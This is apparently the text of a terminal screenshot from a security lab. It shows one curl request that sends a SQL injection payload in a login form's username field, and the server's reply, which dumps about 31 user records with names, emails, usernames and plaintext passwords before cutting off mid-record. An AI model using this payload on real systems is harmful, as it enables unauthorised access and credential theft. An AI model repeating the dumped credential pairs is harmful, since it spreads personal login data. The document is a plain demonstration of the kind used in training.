 ┌──(root㉿eadc7d2c7274)-[/]
└─# curl -X POST -d 'username=ciao" OR 1<2; -- &password=b' 193.20.3.1:8080
{"success":false,"response":"Wrong password","result":[{"ID":1,"firstname":"Fredrika","lastname":"Benyan","email":"fbenyan0@nasa.gov","username"
:"fbenyan0","password":"8f9tbPCj"},{"ID":2,"firstname":"Vidovik","lastname":"Fryman","email":"vfryman1@wikispaces.com","username":"vfryman1","pa
ssword":"Tg9Y9Zp0PkGK"},{"ID":3,"firstname":"Carlyle","lastname":"Lamberth","email":"clamberth2@t-online.de","username":"clamberth2","password":
"w5vDAAm976j"},{"ID":4,"firstname":"Jacob","lastname":"Renzini","email":"jrenzini3@bbb.org","username":"jrenzini3","password":"eiMh3U2Me"},{"ID"
:5,"firstname":"Gracie","lastname":"Brimicombe","email":"gbrimicombe4@walmart.com","username":"gbrimicombe4","password":"Yf1pwU"},{"ID":6,"first
name":"Hamlen","lastname":"Douglas","email":"hdouglas5@shutterfly.com","username":"hdouglas5","password":"kBjeHZ"},{"ID":7,"firstname":"Timmy","
lastname":"Van der Brug","email":"tvanderbrug6@tripod.com","username":"tvanderbrug6","password":"uXG4wXVzhi1"},{"ID":8,"firstname":"Justis","las
tname":"Marklow","email":"jmarklow7@domainmarket.com","username":"jmarklow7","password":"DaonJD"},{"ID":9,"firstname":"Rubi","lastname":"Elkin",
"email":"relkin8@plala.or.jp","username":"relkin8","password":"B5X54S"},{"ID":10,"firstname":"Florenza","lastname":"Ipwell","email":"fipwell9@pc
world.com","username":"fipwell9","password":"IbPCbfHkIA22"},{"ID":11,"firstname":"Alley","lastname":"Buie","email":"abuiea@biblegateway.com","us
ername":"abuiea","password":"1W2u0Tc"},{"ID":12,"firstname":"Garrick","lastname":"Cundy","email":"gcundyb@amazon.co.jp","username":"gcundyb","pa
ssword":"ChbDyJov7TS"},{"ID":13,"firstname":"Bunnie","lastname":"Duckels","email":"bduckelsc@msu.edu","username":"bduckelsc","password":"qRf1vPw
Y"},{"ID":14,"firstname":"Ianthe","lastname":"Foresight","email":"iforesightd@rambler.ru","username":"iforesightd","password":"hbTBM9"},{"ID":15
,"firstname":"Conn","lastname":"Geator","email":"cgeatore@mozilla.org","username":"cgeatore","password":"z6ZmGxy"},{"ID":16,"firstname":"Hertha"
,"lastname":"Gurdon","email":"hgurdonf@umich.edu","username":"hgurdonf","password":"3uqQBTfKDyH"},{"ID":17,"firstname":"Dee dee","lastname":"Ash
elford","email":"dashelfordg@icio.us","username":"dashelfordg","password":"0v3jW4oiEN"},{"ID":18,"firstname":"Amelie","lastname":"Algie","email"
:"aalgieh@plala.or.jp","username":"aalgieh","password":"fkMco7lKpWSc"},{"ID":19,"firstname":"Carmine","lastname":"Fish","email":"cfishi@imgur.co
m","username":"cfishi","password":"CkkXCn75"},{"ID":20,"firstname":"Zorina","lastname":"Barthropp","email":"zbarthroppj@seesaa.net","username":"
zbarthroppj","password":"dYAoVs"},{"ID":21,"firstname":"Kylynn","lastname":"Clyburn","email":"kclyburnk@businesswire.com","username":"kclyburnk"
,"password":"5Y9LlyY7n"},{"ID":22,"firstname":"Rhetta","lastname":"Valder","email":"rvalderl@ask.com","username":"rvalderl","password":"V5QyiFa5
HxAX"},{"ID":23,"firstname":"Aldous","lastname":"Covotto","email":"acovottom@yahoo.com","username":"acovottom","password":"BsYULRJ8qjIj"},{"ID":
24,"firstname":"Emmanuel","lastname":"Schulkins","email":"eschulkinsn@g.co","username":"eschulkinsn","password":"6l4Ua01owQJz"},{"ID":25,"firstn
ame":"Ailina","lastname":"Pittendreigh","email":"apittendreigho@themeforest.net","username":"apittendreigho","password":"dbQ5W8335C7N"},{"ID":26
,"firstname":"Risa","lastname":"Redolfi","email":"rredolfip@flavors.me","username":"rredolfip","password":"v71xUiWR0yy"},{"ID":27,"firstname":"T
errence","lastname":"McGilben","email":"tmcgilbenq@cbc.ca","username":"tmcgilbenq","password":"EsKnALr84f"},{"ID":28,"firstname":"Gare","lastnam
e":"Goodale","email":"ggoodaler@xing.com","username":"ggoodaler","password":"iAl9Vj"},{"ID":29,"firstname":"Erinna","lastname":"Overstreet","ema
il":"eoverstreets@geocities.jp","username":"eoverstreets","password":"NxQo2MB"},{"ID":30,"firstname":"Latisha","lastname":"Bapty","email":"lbapt
yt@vinaora.com","username":"lbaptyt","password":"DvPDKqyp6ppX"},{"ID":31,"firstname":"Jobi","lastname":"Durn","email":"jdurnu@unicef.org","usern